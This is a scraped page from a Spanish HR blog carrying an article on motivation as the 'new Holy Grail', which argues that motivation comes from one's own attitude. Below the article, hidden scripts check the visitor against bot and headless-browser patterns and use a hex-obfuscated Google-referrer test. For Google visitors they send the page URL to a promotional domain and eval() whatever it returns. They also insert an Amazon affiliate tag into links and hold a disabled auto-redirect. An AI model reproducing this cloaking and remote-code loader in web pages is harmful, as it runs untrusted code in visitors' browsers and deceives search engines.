

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://repensadores.es/el-nuevo-santo-grial-la-motivacion/
body_size: 11569
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/repensadores-es.png"/>
		<link rel="apple-touch-icon" href="/images/repensadores-es.png"/>

        <!-- Title y Description -->

        <title>El nuevo Santo Grial: La motivación</title>

        <meta name="description" content="Cómo ocurrió con la búsqueda del Santo Grial por parte de los Caballeros del Rey Arturo por considerarlo el gran símbolo que recogía la gran verdad, actualme...">

        <meta name="keywords" content="rrhh">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://repensadores.es/el-nuevo-santo-grial-la-motivacion/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="El nuevo Santo Grial: La motivación">

        <meta property="og:description" content="Cómo ocurrió con la búsqueda del Santo Grial por parte de los Caballeros del Rey Arturo por considerarlo el gran símbolo que recogía la gran verdad, actualme...">

        <meta property="og:image" content="https://repensadores.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="El nuevo Santo Grial: La motivación">

        <meta property="og:url" content="https://repensadores.es/el-nuevo-santo-grial-la-motivacion/">

        <meta property="og:site_name" content="repensadores.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-21T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="rrhh">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="repensadores.es">

		<meta name="mobile-web-app-title" content="repensadores.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="El nuevo Santo Grial: La motivación">

        <meta name="twitter:description" content="Cómo ocurrió con la búsqueda del Santo Grial por parte de los Caballeros del Rey Arturo por considerarlo el gran símbolo que recogía la gran verdad, actualme...">

        <meta name="twitter:image" content="https://repensadores.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="El nuevo Santo Grial: La motivación">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://repensadores.es/#website", 
		"url": "https://repensadores.es", 
		"name": "repensadores.es", 
		"description": null, 
		"publisher": { "@id": "https://repensadores.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://repensadores.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "El nuevo Santo Grial: La motivaci\u00f3n",

          "description": "C\u00f3mo ocurri\u00f3 con la b\u00fasqueda del Santo Grial por parte de los Caballeros del Rey Arturo por considerarlo el gran s\u00edmbolo que recog\u00eda la gran verdad, actualme...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/repensadores.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "repensadores.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/repensadores.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-21T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/repensadores.es\/el-nuevo-santo-grial-la-motivacion\/"
          },

          
          "articleSection": "rrhh",

          
          "url": "https:\/\/repensadores.es\/el-nuevo-santo-grial-la-motivacion\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/repensadores.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "rrhh",

              "item": "https:\/\/repensadores.es\/categoria\/rrhh"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "El nuevo Santo Grial: La motivaci\u00f3n",

              "item": "https:\/\/repensadores.es\/el-nuevo-santo-grial-la-motivacion\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9514" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">repensadores.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/rrhh">rrhh</a>

            
            <span>&gt;</span>

            El nuevo Santo Grial: La motivación
        </div>

        

        <article>

            <h1>El nuevo Santo Grial: La motivación</h1>

            <div class="article-meta">

                <span>📅 21/08/2025</span>

                
                
                <span>📂 <a href="/categoria/rrhh">rrhh</a></span>

                
            </div>

            

            			            <p>Cómo ocurrió con la búsqueda del Santo Grial por parte de los Caballeros del Rey Arturo por considerarlo el gran símbolo que recogía la gran verdad, actualmente este símbolo siempre deseado y nunca encontrado es <strong>la motivación</strong>.</p><p>Existe multitud de literatura, una gran cantidad de gurús centran sus discursos en los elementos que nos motivan y no nos motivan, se desarrollan vinculaciones entre la motivación y otros aspectos de la vida, como la felicidad, el éxito personal y profesional, la salud o enfermedades, y existen modelos que se han convertido en referentes y que son utilizados en diferentes campos de actividad y como base para diferentes teorías, y entre los que se encuentran entre otros “La pirámide de las necesidades” de <strong>Maslow</strong>, “La teoría “X” e “Y” de <strong>Mc. Gregor</strong>, o la “Teoría de la Motivación” de <strong>Frederick </strong></p><p>.</p><p>Y después de todo esto, si cada uno de nosotros nos hiciéramos la pregunta ¿Qué nos motiva en nuestros trabajos? Las respuestas serían en muchos casos diferentes y nos llevarían, en la mayoría de los casos, a aspectos que se escapan a nuestro control y que dependen de acciones y decisiones de otros. </p><p>Podríamos encontrarnos ante respuestas como, “una subida de sueldo”, “un ascenso”, “ser reconocido dentro de mi entorno profesional”, “cambiar de jefe”, “trabajar en una multinacional”….(y otros muchos ejemplos).</p><p>Esta claro que todo lo anterior es o puede ser una fuente de motivación, pero con una naturaleza caduca, ya que una vez conseguido el objetivo, la motivación desaparecerá.</p><p><strong><a onclick="javascript:pageTracker._trackPageview('/downloads/wp-content/uploads/2011/10/desmotivado.jpg');" href="http://www.hrlab.es/wp-content/uploads/2011/10/desmotivado.jpg"/></strong></p><p>Si pensamos en personas de nuestro entorno laboral que han conseguido un ascenso en los últimos meses, podréis observar diferencias entre como se comportan después de la inyección de motivación de los primeros momentos.</p><p>Existen personas que encuentran la motivación desde su interior hacía el exterior y otros que buscan elementos externos que les motiven, evitando ser protagonistas de su propia motivación. </p><p>No podemos basar nuestra motivación en elementos exogenos a nuestra propia naturaleza, ya que son elementos que no controlamos y si nuestra motivación depende de la consecución de los mismos, podemos caer en una gran dependencia de elementos que se nos escapan de las manos, y que en la mayoría de los casos no podremos conseguir, lo que puede provocar la frustración y un bajo indice de motivación. </p><p>No es nada novedoso en decir que existe un vínculo muy directo entre el grado de motivación y el grado de rendimiento de una persona, al igual que no es nada nuevo decir que por este vínculo también están claramente relacionados la actitud positiva y el rendimiento, y tampoco creo que a nadie le sorprenda decir que el éxito profesional está o al menos “debería” estar muy vinculado a altos indices de rendimiento profesionales. </p><p>Por lo que podemos concluir que si alcanzamos unos indices altos de motivación y de actitud positiva podemos conseguir de manera continuada unos mejores indices de rendimiento profesional, y nos resultará mucho más sencillo conseguir los éxitos profesionales. </p><p>La motivación se refleja en el espejo de la actitud, y es por ello que independientemente de todos los posibles elementos de nuestro entorno que puedan perturbar en nuestra actitud, deberíamos intentar, en todo momento, que esta sea positiva, más aún si además posees un puesto de gestión en el que tus actitudes y acciones son vistos e imitados por tu equipo. </p><p>Muchos pensaréis que todo esto está muy bien y que el papel…”en este caso el post” lo aguanta todo, pero que otra cosa es luego tu trabajo, tu jefe, tu equipo, su sueldo, la presión, los resultados…. en resumen el día a día, y que por muy motivados que estemos por la mañana todos estos factores merman nuestra actitud y nuestra motivación…. y yo os puedo responder…. Si tenéis razón, ¿y?. </p><p>¿Todo esto es excusa para resistirnos a dar lo mejor de nosotros mismos?. </p><p/><p>La reflexión es muy sencilla, ¿Qué ocurre si pasamos de todo, sabiendo que es complicado?, pues que nuestra motivación empezará a descender poco a poco, nuestra actitud ante el día a día será neutra “en el mejor de los casos” o negativa, por lo que haremos lo justo y necesario que nos exija nuestro puesto de trabajo, y ya…. ¿para qué más?, y nuestro rendimiento será entre normal y bajo, y entonces es cuando podéis decir adiós a todas esos elementos que según la mayoría conseguirían motivarnos…”mayor sueldo”, “ascensos”…. </p><p>Seamos sinceros, si de vosotros dependiera, a quién premiarías, aumentarías el sueldo, ascenderíais… ¿a una persona que hace su trabajo y su actitud es entre neutra o negativa o a una persona que se automotiva, que busca lo mejor de si misma, y que va más allá siempre desde una actitud positiva?.</p><p>Pues eso… que el santo grial de la motivación…no hay que buscarlo fuera…. no os confundáis, depende de nosotros mismos, de las ganas que le pongamos, de las acciones diferenciales que hagamos, de la actitud que tengamos. </p><p>Plantearos por ejemplo la diferencia que hemos experimentado, cuando por ejemplo hemos sido atendidos por un camarero que se preocupa por su trabajo, sonríe, escucha, es atento y su orientación al cliente es total, y cuando ese camarero hace sólo su trabajo: escucha lo que quiere el cliente, se lo sirve y le cobra….sin sonrisa, sin valor añadido.</p><p>¿Qué experiencia preferís como cliente? ¿Y si tuvierais que elegir entre ser uno u otro camarero?, Todos podemos elegir ser estos dos camareros dentro de nuestros diferentes puestos de trabajo, da igual cual sea nuestra posición, porque la diferencia la marca la persona y su actitud ante el trabajo.</p><p>Las empresas que triunfan son las que logran unir a más de estas personas que brillan en los diferentes puestos de trabajo que la forman.</p><p>Elimio Duró plantea en sus discursos que “No hay nada peor, que un tonto motivado”, pues bajo mi punto de vista, no hay nada peor que tener a nuestro alrededor a alguien desmotivado, sea esta persona la más tonta o la más lista, ya que en ambos casos no vamos a poder sacar su máximo potencial ni él o ella va a intentar siquiera esforzarse para sacar lo mejor. </p> 						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=46898&from=repensadores.es&id=111')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/opciones-sobre-acciones-que-es-beneficios-y-como-aplicar-este-tipo-de-retribuciones/' alt='Opciones sobre acciones: ¿qué es, beneficios y cómo aplicar este tipo de retribuciones?'><h2>Opciones sobre acciones: ¿qué es, beneficios y cómo aplicar este tipo de retribuciones?</h2></a></li><li><a href='/los-errores-mas-comunes-en-nomina/' alt='Los errores más comunes en nómina'><h2>Los errores más comunes en nómina</h2></a></li><li><a href='/que-es-el-liderazgo-el-secreto-detras-de-los-grandes-lideres/' alt='Qué es el liderazgo: el secreto detrás de los grandes líderes'><h2>Qué es el liderazgo: el secreto detrás de los grandes líderes</h2></a></li><li><a href='/que-es-ibp-y-5-estrategias-para-mejorar-tus-resultados/' alt='Que es IBP y 5 estrategias para mejorar tus resultados'><h2>Que es IBP y 5 estrategias para mejorar tus resultados</h2></a></li><li><a href='/automatizacion-de-procesos-de-recursos-humanos-que-es-y-ejemplos-de-procesos-automatizados/' alt='Automatización de procesos de recursos humanos: que es y ejemplos de procesos automatizados'><h2>Automatización de procesos de recursos humanos: que es y ejemplos de procesos automatizados</h2></a></li><li><a href='/que-es-una-hoja-de-tiempo-como-gestionar-el-tiempo-y-la-productividad-con-la-herramienta/' alt='¿Qué es una hoja de tiempo? Cómo gestionar el tiempo y la productividad con la herramienta'><h2>¿Qué es una hoja de tiempo? Cómo gestionar el tiempo y la productividad con la herramienta</h2></a></li><li><a href='/contabilidad-integrada-por-que-es-fundamental-para-su-empresa/' alt='Contabilidad Integrada: ¿por qué es fundamental para su empresa?'><h2>Contabilidad Integrada: ¿por qué es fundamental para su empresa?</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>repensadores.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 repensadores.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://repensadores.es/",
					"website_privacy_policy_url": "https://repensadores.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=El+nuevo+Santo+Grial%3A+La+motivaci%C3%B3n", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
